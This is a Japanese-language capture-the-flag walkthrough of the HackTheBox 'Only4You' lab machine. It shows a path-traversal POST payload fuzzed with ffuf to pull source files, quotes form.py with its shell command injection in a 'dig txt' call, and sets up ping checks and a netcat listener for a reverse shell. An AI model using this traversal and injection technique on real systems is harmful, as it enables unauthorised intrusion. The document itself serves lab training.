
このapp.pyに特段脆弱性のようなものはなかった。
ただ以下のインポート文で気になる記述を見つける。
from flask import Flask, render_template, request, flash, redirect
from form import sendmessage
import uuid

app = Flask(__name__)
app.secret_key = uuid.uuid4().hex
formからsendmessageをインポートしている。こんな標準ライブラリは見ない。
何かPythonパッケージが用意されていると考える。よってこ此奴を探索していこうと思う。
簡単なのは同階層にPythonファイルを用意している場合なので、.pyで探索してみた。
以下のサイトから探索用のファイルをダウンロード
┌──(root💀kali)-[~/work]
└─# wget https://raw.githubusercontent.com/danielmiessler/SecLists/master/Discovery/Web-Content/directory-list-2.3-small.txt
download_req_mainというファイル名で以下のリクエストを保存する。
POST http://beta.only4you.htb/download HTTP/1.1
Host: beta.only4you.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 87
Origin: http://beta.only4you.htb
Connection: close
Referer: http://beta.only4you.htb/list
Upgrade-Insecure-Requests: 1

image=/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/var/www/only4you.htb/FUZZ.py
ffuf探索
┌──(root㉿kali)-[~/work]
└─# ffuf -w ./directory-list-2.3-small.txt:FUZZ -request ./download_req_main -t 100 -fc 302

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.0.0-dev
________________________________________________

 :: Method           : POST
 :: URL              : http://beta.only4you.htb/download
 :: Wordlist         : FUZZ: /root/work/directory-list-2.3-small.txt
 :: Header           : Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
 :: Header           : Accept-Language: en-US,en;q=0.5
 :: Header           : Accept-Encoding: gzip, deflate
 :: Header           : Origin: http://beta.only4you.htb
 :: Header           : Referer: http://beta.only4you.htb//list
 :: Header           : Host: beta.only4you.htb
 :: Header           : User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
 :: Header           : Content-Type: application/x-www-form-urlencoded
 :: Header           : Connection: close
 :: Header           : Upgrade-Insecure-Requests: 1
 :: Data             : image=/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/var/www/only4you.htb/FUZZ.py
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 100
 :: Matcher          : Response status: 200,204,301,302,307,401,403,405,500
 :: Filter           : Response status: 302
________________________________________________

[Status: 200, Size: 2025, Words: 127, Lines: 74, Duration: 287ms]
    * FUZZ: form

[Status: 200, Size: 1297, Words: 223, Lines: 45, Duration: 277ms]
    * FUZZ: app

:: Progress: [87664/87664] :: Job [1/1] :: 178 req/sec :: Duration: [0:08:40] :: Errors: 0 ::
formを見つけた。このファイルを取得する。
Persistence
form.py
取得したファイルは以下である。
import smtplib, re
from email.message import EmailMessage
from subprocess import PIPE, run
import ipaddress

def issecure(email, ip):
	if not re.match("([A-Za-z0-9]+[.-_])*[A-Za-z0-9]+@[A-Za-z0-9-]+(\.[A-Z|a-z]{2,})", email):
		return 0
	else:
		domain = email.split("@", 1)[1]
		result = run([f"dig txt {domain}"], shell=True, stdout=PIPE)
		output = result.stdout.decode('utf-8')
		if "v=spf1" not in output:
			return 1
		else:
			domains = []
			ips = []
			if "include:" in output:
				dms = ''.join(re.findall(r"include:.*\.[A-Z|a-z]{2,}", output)).split("include:")
				dms.pop(0)
				for domain in dms:
					domains.append(domain)
				while True:
					for domain in domains:
						result = run([f"dig txt {domain}"], shell=True, stdout=PIPE)
						output = result.stdout.decode('utf-8')
						if "include:" in output:
							dms = ''.join(re.findall(r"include:.*\.[A-Z|a-z]{2,}", output)).split("include:")
							domains.clear()
							for domain in dms:
								domains.append(domain)
						elif "ip4:" in output:
							ipaddresses = ''.join(re.findall(r"ip4:+[0-9]+\.[0-9]+\.[0-9]+\.[0-9]+[/]?[0-9]{2}", output)).split("ip4:")
							ipaddresses.pop(0)
							for i in ipaddresses:
								ips.append(i)
						else:
							pass
					break
			elif "ip4" in output:
				ipaddresses = ''.join(re.findall(r"ip4:+[0-9]+\.[0-9]+\.[0-9]+\.[0-9]+[/]?[0-9]{2}", output)).split("ip4:")
				ipaddresses.pop(0)
				for i in ipaddresses:
					ips.append(i)
			else:
				return 1
		for i in ips:
			if ip == i:
				return 2
			elif ipaddress.ip_address(ip) in ipaddress.ip_network(i):
				return 2
			else:
				return 1

def sendmessage(email, subject, message, ip):
	status = issecure(email, ip)
	if status == 2:
		msg = EmailMessage()
		msg['From'] = f'{email}'
		msg['To'] = 'info@only4you.htb'
		msg['Subject'] = f'{subject}'
		msg['Message'] = f'{message}'

		smtp = smtplib.SMTP(host='localhost', port=25)
		smtp.send_message(msg)
		smtp.quit()
		return status
	elif status == 1:
		return status
	else:
		return status
このファイルの1つ目のelseを確認する。
result = run([f"dig txt {domain}"], shell=True, stdout=PIPE)
digコマンドを叩き込んでいるのが見える。んじゃこのdomainの変数にペイロード叩き込めばいいのでは??domainはemail変数の中身の@以降の部分をスプリットしているのでメールアドレスのドメイン部分に注入すれば良さそう。
emailはsendmessage関数から来ている。この関数を使っているapp.pyを確認すると以下の記述が見える。
@app.route('/', methods=['GET', 'POST'])
def index():
    if request.method == 'POST':
        email = request.form['email']
        subject = request.form['subject']
        message = request.form['message']
        ip = request.remote_addr

        status = sendmessage(email, subject, message, ip)

オッケー、メインのドメインにPOSTでemailにペイロード叩き込みます!!!!
Reverse Shell
まずping -c 3コマンドが通るか確認する。ipでアドレスを確認。
※この場合はtun0
┌──(root💀kali)-[~/work]
└─# ip a                                                                                                                                               1 ⨯
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever

...
11: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 500
    link/none
    inet 10.10.14.31/23 scope global tun0
       valid_lft forever preferred_lft forever
    inet6 dead:beef:2::101a/64 scope global
       valid_lft forever preferred_lft forever
    inet6 fe80::cf43:caa1:e355:737d/64 scope link stable-privacy
       valid_lft forever preferred_lft forever
更に、icmpパケットが到達したか確認するために以下のコマンドを打っておく。
┌──(root💀kali)-[~/work]
└─# tcpdump icmp -i tun0
じゃあレッツトライ
Pingが通りました。続いて以下のいつものページからリバースシェルの作成。

シェルを待ち受けルために以下のコマンドを打っておきます。
┌──(root💀kali)-[~/work]
└─# nc -lvnp 4444
レッツExploit!!!
